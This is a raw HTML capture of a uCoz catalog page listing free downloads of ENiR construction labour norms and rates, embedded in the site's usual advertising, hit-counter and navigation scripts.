

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gostovnet.at.ua/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/64
body_size: 12290
content:
<html>
<head>
<script type="text/javascript" src="/?Edqn13G%21mziWT9ZGzB4pCGZn%21ajW5LKVllmtpnPPCFB7Vvn81zBAwBSJ%21aijZPZP%3BbxKNbN%21Gy1e0%5EbEuvKNPfKlk6qh%21HLERUFiiGgUqg7W5ssZftWguNsD3%21JgKug7eQM7wFENKrakH0bfWJli2Kv9lcH9aBwxeTHr3Ixg%3Bg%21XdBFXlcsulALuXgG%3BPNWuHfxZzPR5xPi5AaOxZmy8PFBDX2Nd"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Скачать бесплатно - ЕНиР (Единичные нормы и расценки - ЕНиР (Единичные нормы и расценки - Скачать бесплатно - ЕНиР (Единичные нормы и расценки - ЕНиР (Единичные нормы и расценки</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<script type="text/javascript">function chbg(t,f){if (f==1){t.style.background="url('/.s/t/121/1.gif')";}else {t.style.background="url('/.s/t/121/2.gif')";}}</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.778801305981954"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"661544407317613445337","uLightboxType":1,"module":"load","language":"ru","country":"US","layerType":7,"site":{"domain":null,"id":"2gostovnet","host":"gostovnet.at.ua"},"sign":{"7254":"Изменить размер","5255":"Помощник","7252":"Предыдущий","3125":"Закрыть","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий"}};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"google":{"height":600,"width":700},"facebook":{"height":520,"width":950},"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('gostovnet.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body bgcolor="#FFFFFF" topmargin="0" leftmargin="0" rightmargin="0" bottommargin="15" marginwidth="0" marginheight="0" style="padding:5px;">
<div id="utbr8214" rel="s760"></div>

<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" width="1000" align="center" >
 <tr><td bgcolor="#E4E8F3"><a href="http://gost.at.ua" title="ГОСТ"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></a></td>
<td bgcolor="#E4E8F3" width="95%" background="/.s/t/121/4.gif" class="copy"></td>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td></tr>
</table>

<table class="topBorder" border="0" cellpadding="0" cellspacing="0" width="1000" height="100" align="center">
<tr>
<td align="center"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 300x250, квадрат */
google_ad_slot = "2028125609";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td> 
<td align="center"><img src="//gostovnet.at.ua/gostr.jpg" border="0" alt="" />
 <h1>Библиотека ГОСТ, BHиП, BHП, 
BHTП, BCH, BCП, ГH, ДБН, ДСТУ, ДНАОП, ГOCT, ГCH, HПБ, 
НПАОП, OHTП, OCH, ПБ, ППБ, PД, CH, CHиП
</h1></td>
<td align="center"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 300x250, квадрат */
google_ad_slot = "2028125609";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td> 
 </tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="1000" align="center">
<tr><td class="topBorder">
<table border="0" cellpadding="0" cellspacing="0" width="1000">
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="http://gostovnet.at.ua/" class="menu1"><!--<s5176>-->Главная<!--</s>--></a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load" class="menu1">Каталог файлов</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/kodeksy_ukrainy/kodeksy_rossijskoj_federacii/135" class="menu1">Кодексы РФ</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/dejstvujushhie_normy/0-12" class="menu1">Действующие нормы</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/raschetnye_programmy/0-10" class="menu1">Программы</a></td>
</tr> 
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/nagruzki_i_vozdejstvija/0-28" class="menu1">Нагрузки и воздействия</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/npb_normy_pozharnoj_bezopasnosti/94" class="menu1">НПБ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/kodeksy_ukrainy/133" class="menu1">Кодексы Украины</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/pr_pravila_po_metrologii/77" class="menu1">Правила по метрологии</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/103" class="menu1">РД</a></td> 
 </tr>
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/vsn_vedomstvennye_stroitelnye_normy/vsn/12" class="menu1">ВСН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/50" class="menu1">СанПиН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/gn_gigienicheskie_normativy/gn_gigienicheskie_normativy/36" class="menu1">Гигиенические нормативы</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/iso_iso_mezhdunarodnye_standarty/iso_iso_mezhdunarodnye_standarty/26" class="menu1">ИСО</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/ontp_otraslevye_normy_tekhnologicheskogo_proektirov/ontp/16" class="menu1">ОНТП</a></td> 
 </tr>
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/gost/2" class="menu1">ГОСТ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/dbn_derzhavni_budivelni_normi_ukrajini/105" class="menu1">ДБН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/vntp_vedomstvennye_normy_tekhnologicheskogo_proekti/vntp/10" class="menu1">ВНТП</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/pueh_pravila_ustrojstva_ehlektroustanovok/67" class="menu1">ПУЭ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a title="СМОТРЕТЬ ОНЛАЙН ТВ БЕСПЛАТНО" href="http://poehali.at.ua/index/onlajn_tv_124_onlajn_televidenie_124_online_tv/0-1749" class="menu1">СМОТРЕТЬ ОНЛАЙН TV</a></td> 
 </tr> 
</table>
</td></tr>
</table>

<table border="0" cellpadding="0" cellspacing="0" width="1000" align="center">
<tr>
<td align="left"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 728x90, створено 21.10.10 */
google_ad_slot = "4305434784";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
 </td>
 <td align="center">
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
 <td align="center"><STRONG>ПОИСК ПО САЙТУ </STRONG><form action="//www.google.ru/cse" id="cse-search-box" target="_blank"> <div> <input type="hidden" name="cx" value="partner-pub-7146434435339030:kh5c95-k0u7" /> <input type="hidden" name="ie" value="UTF-8" /> <input type="text" name="q" size="22" /> <input type="submit" name="sa" value="&#x041f;&#x043e;&#x0438;&#x0441;&#x043a;" /> </div></form><script type="text/javascript" src="//www.google.ru/cse/brand?form=cse-search-box&amp;lang=ru"></script> </td></tr>
</table><!--/U1AHEADER1Z-->
<div style="padding:3px"></div>
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="670" align="center">
<tr>
<td width="195" valign="top">
<!--U1CLEFTER1Z--><!-- <block1753> -->

<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->ТОП-10<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pteh_pravila_tekhnicheskoj_ehkspluatacii/pteh_pravila_tekhnicheskoj_ehkspluatacii/pravila_tekhnicheskoj_ehkspluatacii_ehlektroustanovok_potrebitelej_ptehehp_vvodjatsja_s_01_07_2003/70-1-0-1253">Правила технической эксплуатации электроустановок потребител...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pb_pravila_bezopasnosti/pb/pb_03_576_03_pravila_ustrojstva_i_bezopasnoj_ehkspluatacii_sosudov_rabotajushhikh_pod_davleniem_vzamen_pb_10_115_96_rd_10_209_98_rd_10_290_99/18-1-0-317">ПБ 03-576-03 Правила устройства и безопасной эксплуатации со...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/programmy/antikorozionnaja_zashhita/programma_dlja_raschet_raskhoda_kraski_dlja_okraski_tekhnologicheskikh_truboprovodov_stalnykh_i_prochikh_metallokonstrukcij_i_poverkhnostej/80-1-0-1439">Программа для расчет расхода краски для окраски технологичес...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pb_pravila_bezopasnosti/pb/pb_12_529_03_pravila_bezopasnosti_sistem_gazoraspredelenija_i_gazopotreblenija/18-1-0-394">ПБ 12-529-03 Правила безопасности систем газораспределения и...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/sanpin_2_3_2_1324_03_gigienicheskie_trebovanija_k_srokam_godnosti_i_uslovijam_khranenija_pishhevykh_produktov_vzamen_sanpin_42_123_4117_86/50-1-0-781">СанПиН 2.3.2.1324-03  Гигиенические требования к срокам годн...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/snip_stroitelnye_normy_i_pravila/snip_stroitelnye_normy_i_pravila/snip_41_01_2003_otoplenie_ventiljacija_i_kondicionirovanie_s_01_01_2004_vzamen_snip_2_04_05_91/56-1-0-914">СНиП 41-01-2003  Отопление, вентиляция и кондиционирование (...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/dolzhnostnye_instrukcii/dolzhnostnye_instrukcii/sbornik_dolzhnostnykh_instrukcij/138-1-0-2855">Сборник Должностных инструкций</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/kodeksy_ukrainy/zakony_ukrainy/zakon_ukrajini_pro_sudoustrij_i_status_suddiv/136-1-0-2844">ЗАКОН УКРАЇНИ Про судоустрій і статус суддів</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/rd_minehnergo/rd_34_03_201_97_2000_pravila_tekhniki_bezopasnosti_pri_ehkspluatacii_teplomekhanicheskogo_oborudovanija_ehlektrostancij_i_teplovykh_setej/104-1-0-1713">РД 34.03.201-97 (2000)  Правила техники безопасности при экс...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/gn_gigienicheskie_normativy/gn_gigienicheskie_normativy/gn_2_2_5_1313_03_predelno_dopustimye_koncentracii_pdk_vrednykh_veshhestv_v_vozdukhe_rabochej_zony/36-1-0-589">ГН 2.2.5.1313-03 Предельно допустимые концентрации (ПДК) вре...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/rd_minehnergo/rd_34_09_102_pravila_ucheta_teplovoj_ehnergii_i_teplonositelja_1995_vzamen_pr_34_70_010_85_pravila_ucheta_otpuska_teplovoj_ehnergii/104-1-0-1769">РД 34.09.102  Правила учета тепловой энергии и теплоносителя...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/sanpin_3_2_1333_03_profilaktika_parazitarnykh_boleznej_na_territorii_rossijskoj_federacii_vzamen_sanpin_3_2_569_96/50-1-0-819">СанПиН 3.2.1333-03  Профилактика паразитарных болезней на те...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/osty_otraslevye_standarty/osty_otraslevye_standarty/ost_42_21_2_85_sistema_standartov_bezopasnosti_truda_otdelenija_kabinety_fizioterapii_obshhie_trebovanija_bezopasnosti/32-1-0-487">ОСТ 42-21-2-85 Система стандартов безопасности труда. Отделе...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/dstu_derzhavni_standarti_ukrajini/dstu_derzhavni_standarti_ukrajini/dstu_b_v_2_6_8_95_gost_30245_94_konstrukciji_budinkiv_i_sporud_profili_stalevi_gnuti_zamknuti_zvarni_kvadratni/119-1-0-2165">ДСТУ Б В.2.6-8-95 (ГОСТ 30245-94). Конструкції будинків і сп...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/ontp_otraslevye_normy_tekhnologicheskogo_proektirov/ontp/ontp_01_91_obshhesojuznye_normy_tekhnologicheskogo_proektirovanija_predprijatij_avtomobilnogo_transporta_rd_3107938_0176_91/16-1-0-297">ОНТП 01-91 Общесоюзные нормы технологического проектирования...</a> </td></tr></table><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block1753> --><!--/U1CLEFTER1Z-->
</td>
<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="670">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/12.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center"><div class="blockTitle">&nbsp;Каталог бесплатных ГОСТов</div></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="660">
<tr>
<td colspan="3" class="topBorder" style="padding:3px;" valign="top"> 
 
<!-- MarketPopup Start --> <script
src="http://jsu.dt00.net/g/o/gostovnet.at.ua.4103.js"
type="text/javascript"></script> <!-- MarketPopup End --> 
 
<!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="660">
<tr>
<td width="80%"><a href="http://gostovnet.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a> &raquo; <a href="/load/enir_edinichnye_normy_i_rascenki/63">ЕНиР (Единичные нормы и расценки</a> &raquo; ЕНиР (Единичные нормы и расценки</td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="660">
<tr>
<td width="60%"><!--<s5222>-->В категории материалов<!--</s>-->: <b>72</b><br /><!--<s5220>-->Показано материалов<!--</s>-->: <b><span class="numShown73">1-30</span></b></td>
<td align="right"><!--<s3015>-->Страницы<!--</s>-->: <span class="pagesBlockuz1"><b class="swchItemA"><span>1</span></b> <a class="swchItem" href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/64-2"  onclick="spages('2', this, '2' ); return false;" ><span>2</span></a> <a class="swchItem" href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/64-3"  onclick="spages('3', this, '2' ); return false;" ><span>3</span></a>  <a class="swchItem swchItem-next" href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/64-2"  onclick="spages('2', this, '2' ); return false;" ><span>&raquo;</span></a></span></td>
</tr>
</table>
<hr />

<div id="nativeroll_video_cont" style="display:none;"></div><script>
			var other_filters_params="",t="";
			$(".other_filter").each(function( ) {
				this.selectedIndex > 0 && ( other_filters_params += t + this.id + "=" + this.value, t="&" )
			});

			function spages(p, link, s ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:link.attributes.href.value + other_filters_params, data:{ ajax:1 } } )
			}

			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for (var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX}document.location.href=uu+((other_filters_params!='')?'&'+other_filters_params:''); return;}
					document.location.href='/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/64-1-'+p+''+'?' + other_filters_params;
					return
				}
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:'/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/64-1-' + p + '-0-0-0-0-' + Date.now() + other_filters_params });
			}</script>

			<div id="allEntries"><div id="entryID1157"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/edinye_normy_i_rascenki_na_stroitelnye_montazhnye_i_remontno_stroitelnye_raboty_obshhaja_chast/64-1-0-1157">Единые нормы и расценки на строительные, монтажные и ремонтно-строительные работы. Общая часть</a></div>




</td></tr></table></div><div id="entryID1156"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e1_vnutripostroechnye_transportnye_raboty/64-1-0-1156">ЕНиР Сборник Е1  Внутрипостроечные транспортные работы</a></div>




</td></tr></table></div><div id="entryID1155"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e2_vypusk_1_zemljanye_raboty_vypusk_1_mekhanizirovannye_i_ruchnye_raboty/64-1-0-1155">ЕНиР Сборник Е2 Выпуск 1  Земляные работы. Выпуск 1. Механизированные и ручные работы</a></div>




</td></tr></table></div><div id="entryID1154"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e2_vypusk_3_zemljanye_raboty_vypusk_3_burovzryvnye_raboty_enir_sbornik_e3_kamennye_raboty/64-1-0-1154">ЕНиР Сборник Е2 Выпуск 3  Земляные работы. Выпуск 3. Буровзрывные работы ЕНиР Сборник Е3  Каменные работы</a></div>




</td></tr></table></div><div id="entryID1153"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e_3_kamennye_raboty/64-1-0-1153">ЕНиР Сборник Е 3 Каменные работы</a></div>




</td></tr></table></div><div id="entryID1152"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e4_vypusk_1_montazh_sbornykh_i_ustrojstvo_monolitnykh_zhelezobetonnykh_konstrukcij_vypusk_1_zdanija_i_promyshlennye_sooruzhenija/64-1-0-1152">ЕНиР Сборник Е4 Выпуск 1  Монтаж сборных и устройство монолитных железобетонных конструкций. Выпуск 1. Здания и промышленные сооружения</a></div>




</td></tr></table></div><div id="entryID1151"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e4_vypusk_2_montazh_sbornykh_i_ustrojstvo_monolitnykh_zhelezobetonnykh_konstrukcij_vypusk_2_portovye_i_beregozashhitnye_sooruzhen/64-1-0-1151">ЕНиР Сборник Е4 Выпуск 2  Монтаж сборных и устройство монолитных железобетонных конструкций. Выпуск 2. Портовые и берегозащитные сооружен</a></div>




</td></tr></table></div><div id="entryID1150"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e4_vypusk_3_montazh_sbornykh_i_ustrojstvo_monolitnykh_zhelezobetonnykh_konstrukcij_vypusk_3_mosty_i_truby/64-1-0-1150">ЕНиР Сборник Е4 Выпуск 3  Монтаж сборных и устройство монолитных железобетонных конструкций. Выпуск 3. Мосты и трубы</a></div>




</td></tr></table></div><div id="entryID1149"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e5_vypusk_1_montazh_metallicheskikh_konstrukcij_vypusk_1_zdanija_i_promyshlennye_sooruzhenija/64-1-0-1149">ЕНиР Сборник Е5 Выпуск 1  Монтаж металлических конструкций. Выпуск 1. Здания и промышленные сооружения</a></div>




</td></tr></table></div><div id="entryID1148"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

